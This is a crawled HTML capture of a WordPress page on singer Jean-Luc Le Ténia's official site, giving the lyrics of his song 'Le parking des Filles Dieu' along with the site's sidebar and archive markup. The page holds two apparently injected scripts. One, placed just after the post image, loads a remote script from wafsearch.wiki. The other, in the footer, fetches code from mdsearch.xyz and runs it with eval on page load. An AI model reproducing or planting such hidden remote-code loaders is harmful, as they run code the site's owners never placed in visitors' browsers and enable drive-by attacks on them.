

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://teniadiary.fr/le-parking-des-filles-dieu/
body_size: 6955
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="distribution" content="global" />
<meta name="robots" content="follow, all" />
<meta name="language" content="en, sv" />
<title>
    Le parking des Filles Dieu  
   | Jean-Luc Le Ténia</title>
<meta name="generator" content="WordPress 5.1.21" />
<!-- leave this for stats please -->

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://teniadiary.fr/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://teniadiary.fr/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://teniadiary.fr/feed/atom/" />
<link rel="pingback" href="http://teniadiary.fr/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/teniadiary.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://teniadiary.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-css'  href='http://teniadiary.fr/wp-content/plugins/slickr-flickr/styles/public.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-lightbox-css'  href='http://teniadiary.fr/wp-content/plugins/slickr-flickr/styles/lightGallery.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://teniadiary.fr/wp-includes/css/dashicons.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://teniadiary.fr/wp-includes/js/thickbox/thickbox.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-classic-css'  href='http://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.css?ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://teniadiary.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/lightGallery.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Suiv.\u00a0>","prev":"<\u00a0Pr\u00e9c.","image":"Image","of":"sur","close":"Fermer","noiframes":"Cette fonctionnalit\u00e9 requiert des iframes. Les iframes sont d\u00e9sactiv\u00e9es sur votre navigateur, ou alors il ne les accepte pas.","loadingAnimation":"http:\/\/teniadiary.fr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://teniadiary.fr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/galleria-1.4.2.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/responsiveslides.min.js?ver=1.54'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/public.js?ver=2.5.4'></script>
<link rel='https://api.w.org/' href='http://teniadiary.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://teniadiary.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://teniadiary.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='PRESSE : « Jean-Luc Le Ténia porté au nu » &#8211; Libération &#8211; 4 août 2020' href='http://teniadiary.fr/presse-jean-luc-le-tenia-porte-au-nu-liberation-4-aout-2020/' />
<link rel='next' title='WEB : Jean-Luc Le Ténia par Aurore Bagarry' href='http://teniadiary.fr/web-jean-luc-le-tenia-par-aurore-bagarry/' />
<meta name="generator" content="WordPress 5.1.21" />
<link rel="canonical" href="http://teniadiary.fr/le-parking-des-filles-dieu/" />
<link rel='shortlink' href='http://teniadiary.fr/?p=1746' />
<link rel="alternate" type="application/json+oembed" href="http://teniadiary.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fteniadiary.fr%2Fle-parking-des-filles-dieu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://teniadiary.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fteniadiary.fr%2Fle-parking-des-filles-dieu%2F&#038;format=xml" />
<script type="text/javascript" src="http://teniadiary.fr/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.1"></script>
<script type="text/javascript">AudioPlayer.setup("http://teniadiary.fr/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.1", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
<style type="text/css" media="screen">
<!-- @import url( http://teniadiary.fr/wp-content/themes/subtleflux-fr/style.css ); -->
</style>
</head>

<body>

<div id="wrap">

  <!-- <div id="header">
    <h1><a href="http://teniadiary.fr">Jean-Luc Le Ténia</a></h1>
<h3>Le site officiel du meilleur chanteur français du monde</h3>
  </div>-->

  <a href="http://teniadiary.fr"><div id="banner"></div></a>

<!-- <div id="nav">
    <ul>
      <li><a href="http://teniadiary.fr">Accueil</a></li>
      <li class="page_item page-item-5"><a href="http://teniadiary.fr/">#5 (pas de titre)</a></li>
<li class="page_item page-item-1635"><a href="http://teniadiary.fr/le-meilleur-chanteur-francais-du-monde-journal/">Le meilleur chanteur français du monde (Journal)</a></li>
<li class="page_item page-item-1605"><a href="http://teniadiary.fr/tenia-info/">Newsletter : Ténia Info</a></li>
<li class="page_item page-item-264"><a href="http://teniadiary.fr/photos/">Photos prises par Jean-Luc Le Ténia</a></li>
<li class="page_item page-item-1611"><a href="http://teniadiary.fr/tenia-info-confirmation-dinscription/">Ténia Info &#8211; confirmation d&rsquo;inscription</a></li>
      <li></li>
    </ul>
  </div>-->
<div id="content">

	<div id="contentleft">
					<h2>Le parking des Filles Dieu</h2>
			<p class="date">Posté le 11 mai 2021</p>
			<p>Il se passe des choses au parking des Filles Dieu<br />
Ça doit être à cause du nom du parking des Filles Dieu<br />
Il y a des filles et il y a Dieu<br />
C’est du pareil au même les filles et Dieu</p>
<p>Fais moi l’amour dans le parking des Filles Dieu<br />
Tu es une fille et tu es Dieu<br />
Te faire l’amour c’est faire l’amour à Dieu<br />
Dieu est une fille et c’est tant mieux</p>
<p>On voit surtout des voitures au parking des Filles Dieu<br />
C’est parce que c’est un parking, le parking des Filles Dieu<br />
Alors on se gare au parking des Filles Dieu<br />
D’ailleurs on y fait ce que l&rsquo;on veut</p>
<p>Fais moi l’amour dans le parking des Filles Dieu<br />
Tu es une fille et tu es Dieu<br />
Te faire l’amour c’est faire l’amour à Dieu<br />
Dieu est une fille et c’est tant mieux</p>
<p>Il n’y en a pas partout des parking des Filles Dieu<br />
Mais il y en a partout des filles-Dieu<br />
Juste là on peut se garer au parking des Filles Dieu<br />
C&rsquo;est bien pratique, merci Dieu</p>
<p>Fais moi l’amour dans le parking des Filles Dieu<br />
Tu es une fille et tu es Dieu<br />
Te faire l’amour c’est faire l’amour à Dieu<br />
Dieu est une fille et c’est tant mieux (X3)</p>
<p>In « <a href="http://teniadiary.fr/hypercubisme-et-matiere-exotique-2/">Hypercubisme et matière exotique</a> »<br />
Merci à Quentin pour la retranscription.</p>
<p><a href="http://teniadiary.fr/wp-content/uploads/2021/05/filles-dieu.jpg"><img class="wp-image-1748 alignleft" src="http://teniadiary.fr/wp-content/uploads/2021/05/filles-dieu-1024x768.jpg" alt="" width="640" height="480" srcset="http://teniadiary.fr/wp-content/uploads/2021/05/filles-dieu-1024x768.jpg 1024w, http://teniadiary.fr/wp-content/uploads/2021/05/filles-dieu-300x225.jpg 300w, http://teniadiary.fr/wp-content/uploads/2021/05/filles-dieu-768x576.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
<div style="clear:both;"></div>

<!-- <div class="postmetadata">
<br><strong>Category:</strong> <a href="http://teniadiary.fr/category/paroles-et-accords/" rel="category tag">Paroles et accords</a><br></div> -->
	
			<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://teniadiary.fr/le-parking-des-filles-dieu/"
    dc:identifier="http://teniadiary.fr/le-parking-des-filles-dieu/"
    dc:title="Le parking des Filles Dieu"
    trackback:ping="http://teniadiary.fr/le-parking-des-filles-dieu/trackback/" />
</rdf:RDF> -->

			<br>
<!-- You can start editing here. -->
<div id="commentblock">
						<p><em>Commentaires fermés pour cet article.</em></p>
			
	
</div> <!-- end commentblock-->

 
	
		
	</div>


	<!-- begin sidebar -->
<ul id="sidebar">
<li id="search-2" class="widget widget_search"><h2 class="widgettitle"> </h2>
<form role="search" method="get" id="searchform" class="searchform" action="http://teniadiary.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li>
<li id="text-2" class="widget widget_text"><h2 class="widgettitle">Newsletter</h2>
			<div class="textwidget"><a href="http://teniadiary.fr/tenia-info/">Abonnez-vous à Tenia Info pour ne manquer aucune actu sur JLLT</a></div>
		</li>
<li id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">Rubriques</h2>
<div class="menu-rubriques-container"><ul id="menu-rubriques" class="menu"><li id="menu-item-1191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1191"><a href="http://teniadiary.fr/category/diary/">Diary</a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2359"><a href="http://teniadiary.fr/category/albums/">Albums</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1193"><a href="http://teniadiary.fr/category/dvds/">Clips</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1194"><a href="http://teniadiary.fr/category/concerts/">Concerts</a></li>
<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1201"><a href="http://teniadiary.fr/?cat=12&#038;orderby=title&#038;order=asc">Paroles et accords</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="http://teniadiary.fr/category/poemes/">Poèmes</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1198"><a href="http://teniadiary.fr/category/dessins/">Dessins et fanzines</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="http://teniadiary.fr/photos/">Photos</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1195"><a href="http://teniadiary.fr/category/videos/">Vidéos</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1200"><a href="http://teniadiary.fr/category/presse/">Presse et interviews</a></li>
<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1735"><a href="http://teniadiary.fr/laissez-vos-commentaires/">Livre d&rsquo;or</a></li>
</ul></div></li>
<li id="linkcat-18" class="widget widget_links"><h2 class="widgettitle">Liens</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://mr.tambourin.free.fr/letenia/" target="_blank">Photos et MP3</a></li>
<li><a href="/le-meilleur-chanteur-francais-du-monde-journal/" title="le livre du Diary">Le meilleur chanteur français du monde (Journal)</a></li>
<li><a href="http://www.ignatub.com/artistes-ignatub/jean-luc-le-tenia/" target="_blank">Ignatub</a></li>
<li><a href="http://www.flickr.com/photos/jeanlucletenia" target="_blank">Flickr</a></li>
<li><a href="http://www.youtube.com/user/jlletenia" target="_blank">Youtube</a></li>

	</ul>
</li>

<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Sélectionner un mois</option>
				<option value='http://teniadiary.fr/2025/10/'> octobre 2025 </option>
	<option value='http://teniadiary.fr/2021/05/'> mai 2021 </option>
	<option value='http://teniadiary.fr/2020/08/'> août 2020 </option>
	<option value='http://teniadiary.fr/2020/02/'> février 2020 </option>
	<option value='http://teniadiary.fr/2019/02/'> février 2019 </option>
	<option value='http://teniadiary.fr/2017/06/'> juin 2017 </option>
	<option value='http://teniadiary.fr/2014/10/'> octobre 2014 </option>
	<option value='http://teniadiary.fr/2011/09/'> septembre 2011 </option>
	<option value='http://teniadiary.fr/2011/06/'> juin 2011 </option>
	<option value='http://teniadiary.fr/2011/05/'> mai 2011 </option>
	<option value='http://teniadiary.fr/2011/04/'> avril 2011 </option>
	<option value='http://teniadiary.fr/2011/03/'> mars 2011 </option>
	<option value='http://teniadiary.fr/2011/02/'> février 2011 </option>
	<option value='http://teniadiary.fr/2011/01/'> janvier 2011 </option>
	<option value='http://teniadiary.fr/2010/12/'> décembre 2010 </option>
	<option value='http://teniadiary.fr/2010/11/'> novembre 2010 </option>
	<option value='http://teniadiary.fr/2010/10/'> octobre 2010 </option>
	<option value='http://teniadiary.fr/2010/07/'> juillet 2010 </option>
	<option value='http://teniadiary.fr/2010/06/'> juin 2010 </option>
	<option value='http://teniadiary.fr/2010/02/'> février 2010 </option>
	<option value='http://teniadiary.fr/2010/01/'> janvier 2010 </option>
	<option value='http://teniadiary.fr/2009/11/'> novembre 2009 </option>
	<option value='http://teniadiary.fr/2009/08/'> août 2009 </option>
	<option value='http://teniadiary.fr/2009/02/'> février 2009 </option>
	<option value='http://teniadiary.fr/2009/01/'> janvier 2009 </option>
	<option value='http://teniadiary.fr/2008/12/'> décembre 2008 </option>
	<option value='http://teniadiary.fr/2008/03/'> mars 2008 </option>
	<option value='http://teniadiary.fr/2008/02/'> février 2008 </option>
	<option value='http://teniadiary.fr/2008/01/'> janvier 2008 </option>
	<option value='http://teniadiary.fr/2007/12/'> décembre 2007 </option>
	<option value='http://teniadiary.fr/2007/08/'> août 2007 </option>
	<option value='http://teniadiary.fr/2007/06/'> juin 2007 </option>
	<option value='http://teniadiary.fr/2007/03/'> mars 2007 </option>
	<option value='http://teniadiary.fr/2007/02/'> février 2007 </option>
	<option value='http://teniadiary.fr/2006/10/'> octobre 2006 </option>
	<option value='http://teniadiary.fr/2006/06/'> juin 2006 </option>
	<option value='http://teniadiary.fr/2006/03/'> mars 2006 </option>
	<option value='http://teniadiary.fr/2005/12/'> décembre 2005 </option>
	<option value='http://teniadiary.fr/2005/10/'> octobre 2005 </option>
	<option value='http://teniadiary.fr/2005/08/'> août 2005 </option>
	<option value='http://teniadiary.fr/2005/07/'> juillet 2005 </option>
	<option value='http://teniadiary.fr/2005/05/'> mai 2005 </option>
	<option value='http://teniadiary.fr/2005/04/'> avril 2005 </option>
	<option value='http://teniadiary.fr/2005/03/'> mars 2005 </option>
	<option value='http://teniadiary.fr/2005/02/'> février 2005 </option>
	<option value='http://teniadiary.fr/2005/01/'> janvier 2005 </option>
	<option value='http://teniadiary.fr/2004/11/'> novembre 2004 </option>
	<option value='http://teniadiary.fr/2004/10/'> octobre 2004 </option>
	<option value='http://teniadiary.fr/2004/09/'> septembre 2004 </option>
	<option value='http://teniadiary.fr/2004/07/'> juillet 2004 </option>
	<option value='http://teniadiary.fr/2004/06/'> juin 2004 </option>
	<option value='http://teniadiary.fr/2004/05/'> mai 2004 </option>
	<option value='http://teniadiary.fr/2004/04/'> avril 2004 </option>
	<option value='http://teniadiary.fr/2004/03/'> mars 2004 </option>
	<option value='http://teniadiary.fr/2004/02/'> février 2004 </option>
	<option value='http://teniadiary.fr/2004/01/'> janvier 2004 </option>
	<option value='http://teniadiary.fr/2003/12/'> décembre 2003 </option>
	<option value='http://teniadiary.fr/2003/11/'> novembre 2003 </option>
	<option value='http://teniadiary.fr/2003/10/'> octobre 2003 </option>
	<option value='http://teniadiary.fr/2003/09/'> septembre 2003 </option>
	<option value='http://teniadiary.fr/2003/08/'> août 2003 </option>
	<option value='http://teniadiary.fr/2003/07/'> juillet 2003 </option>
	<option value='http://teniadiary.fr/2003/06/'> juin 2003 </option>
	<option value='http://teniadiary.fr/2003/05/'> mai 2003 </option>
	<option value='http://teniadiary.fr/2003/04/'> avril 2003 </option>
	<option value='http://teniadiary.fr/2003/03/'> mars 2003 </option>
	<option value='http://teniadiary.fr/2003/02/'> février 2003 </option>
	<option value='http://teniadiary.fr/2002/12/'> décembre 2002 </option>
	<option value='http://teniadiary.fr/2002/11/'> novembre 2002 </option>
	<option value='http://teniadiary.fr/2002/10/'> octobre 2002 </option>
	<option value='http://teniadiary.fr/2002/08/'> août 2002 </option>
	<option value='http://teniadiary.fr/2002/07/'> juillet 2002 </option>
	<option value='http://teniadiary.fr/2002/06/'> juin 2002 </option>
	<option value='http://teniadiary.fr/2002/05/'> mai 2002 </option>
	<option value='http://teniadiary.fr/2002/04/'> avril 2002 </option>
	<option value='http://teniadiary.fr/2002/03/'> mars 2002 </option>
	<option value='http://teniadiary.fr/2002/02/'> février 2002 </option>
	<option value='http://teniadiary.fr/2002/01/'> janvier 2002 </option>
	<option value='http://teniadiary.fr/2001/12/'> décembre 2001 </option>
	<option value='http://teniadiary.fr/2001/11/'> novembre 2001 </option>
	<option value='http://teniadiary.fr/2001/09/'> septembre 2001 </option>
	<option value='http://teniadiary.fr/2001/08/'> août 2001 </option>
	<option value='http://teniadiary.fr/2001/07/'> juillet 2001 </option>
	<option value='http://teniadiary.fr/2001/06/'> juin 2001 </option>
	<option value='http://teniadiary.fr/2001/03/'> mars 2001 </option>
	<option value='http://teniadiary.fr/2001/02/'> février 2001 </option>
	<option value='http://teniadiary.fr/2001/01/'> janvier 2001 </option>
	<option value='http://teniadiary.fr/2000/12/'> décembre 2000 </option>
	<option value='http://teniadiary.fr/2000/11/'> novembre 2000 </option>
	<option value='http://teniadiary.fr/2000/10/'> octobre 2000 </option>
	<option value='http://teniadiary.fr/2000/09/'> septembre 2000 </option>
	<option value='http://teniadiary.fr/2000/08/'> août 2000 </option>
	<option value='http://teniadiary.fr/2000/07/'> juillet 2000 </option>
	<option value='http://teniadiary.fr/2000/06/'> juin 2000 </option>
	<option value='http://teniadiary.fr/2000/05/'> mai 2000 </option>
	<option value='http://teniadiary.fr/2000/04/'> avril 2000 </option>
	<option value='http://teniadiary.fr/2000/03/'> mars 2000 </option>
	<option value='http://teniadiary.fr/2000/01/'> janvier 2000 </option>
	<option value='http://teniadiary.fr/1999/12/'> décembre 1999 </option>
	<option value='http://teniadiary.fr/1999/11/'> novembre 1999 </option>
	<option value='http://teniadiary.fr/1999/10/'> octobre 1999 </option>
	<option value='http://teniadiary.fr/1999/09/'> septembre 1999 </option>
	<option value='http://teniadiary.fr/1999/08/'> août 1999 </option>
	<option value='http://teniadiary.fr/1999/07/'> juillet 1999 </option>
	<option value='http://teniadiary.fr/1999/06/'> juin 1999 </option>
	<option value='http://teniadiary.fr/1999/03/'> mars 1999 </option>
	<option value='http://teniadiary.fr/1999/01/'> janvier 1999 </option>
	<option value='http://teniadiary.fr/1998/06/'> juin 1998 </option>
	<option value='http://teniadiary.fr/1998/03/'> mars 1998 </option>
	<option value='http://teniadiary.fr/1998/01/'> janvier 1998 </option>
	<option value='http://teniadiary.fr/1997/12/'> décembre 1997 </option>
	<option value='http://teniadiary.fr/1997/11/'> novembre 1997 </option>
	<option value='http://teniadiary.fr/1997/09/'> septembre 1997 </option>
	<option value='http://teniadiary.fr/1997/06/'> juin 1997 </option>
	<option value='http://teniadiary.fr/1997/04/'> avril 1997 </option>
	<option value='http://teniadiary.fr/1997/03/'> mars 1997 </option>
	<option value='http://teniadiary.fr/1997/01/'> janvier 1997 </option>
	<option value='http://teniadiary.fr/1995/12/'> décembre 1995 </option>
	<option value='http://teniadiary.fr/1995/02/'> février 1995 </option>
	<option value='http://teniadiary.fr/1994/12/'> décembre 1994 </option>
	<option value='http://teniadiary.fr/1994/08/'> août 1994 </option>
	<option value='http://teniadiary.fr/1994/07/'> juillet 1994 </option>

		</select>
		</li>
</ul>	<!-- SubtleFlux template by http://thestateofflux.com -->
</div>

</div>
<!-- end wrap -->

<div style="clear:both;"></div>

	<div id="footerbar">

<!-- <div class="footerbox">
		<h3>Derniers articles</h3>
		<ul>	<li><a href='http://teniadiary.fr/8-aout-1999-concert-dans-un-squat-villejuif/'>8 août 1999 : concert dans un squat  &#8211; Villejuif</a></li>
	<li><a href='http://teniadiary.fr/la-patchouli-a-la-vanille/'>mon parfum préféré c&rsquo;est la patchouli à le vanille</a></li>
	<li><a href='http://teniadiary.fr/en-plein-ete-2/'>en plein été</a></li>
	<li><a href='http://teniadiary.fr/les-barreaux/'>les barreaux</a></li>
	<li><a href='http://teniadiary.fr/tes-epaules/'>tes épaules</a></li>
	<li><a href='http://teniadiary.fr/notes/'>notes</a></li>
	<li><a href='http://teniadiary.fr/deux-ours-polaires/'>deux ours polaires</a></li>
	<li><a href='http://teniadiary.fr/web-jean-luc-le-tenia-par-aurore-bagarry/'>WEB : Jean-Luc Le Ténia par Aurore Bagarry</a></li>
	<li><a href='http://teniadiary.fr/le-parking-des-filles-dieu/'>Le parking des Filles Dieu</a></li>
	<li><a href='http://teniadiary.fr/presse-jean-luc-le-tenia-porte-au-nu-liberation-4-aout-2020/'>PRESSE : « Jean-Luc Le Ténia porté au nu » &#8211; Libération &#8211; 4 août 2020</a></li>
</ul>
	</div>-->
	
<!-- <div class="footerbox">
		<h3>Nuage de tags</h3>
		<a href="http://teniadiary.fr/tag/fanzine/" class="tag-cloud-link tag-link-21 tag-link-position-1" style="font-size: 8pt;" aria-label="fanzine (2 éléments)">fanzine</a>	
        </div>-->

	<div class="footerbox">
Ceci est, et reste, le site officiel de Jean-Luc Le Ténia.<br>
<small><i>Copyright &copy; <a href="http://teniadiary.fr/wp-admin/">Jean-Luc Le Ténia</a></i>  -  
Webmaster : <a href="mailto:scotchpenicillin@gmail.com">Tony Papin</a></small>
<!-- <p><ul>
								<li><a href="http://teniadiary.fr/wp-login.php">Connexion</a></li>
				<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
				<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
							</ul></p>-->
	</div>
</div>

<p>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://teniadiary.fr/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<!--stats_footer_test--><script src="http://stats.wordpress.com/e-202605.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'51754415',v:'ext',post:'1746'});
var load_cmc = function(){linktracker_init(51754415,1746,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>

</body>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2583451-1";
urchinTracker();
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://teniadiary.fr/wp-content/themes/subtleflux-fr/style.css
body_size: 2042
content:
/*
Theme Name: SubtleFlux
Theme URI: http://thestateofflux.com/subtleflux-theme
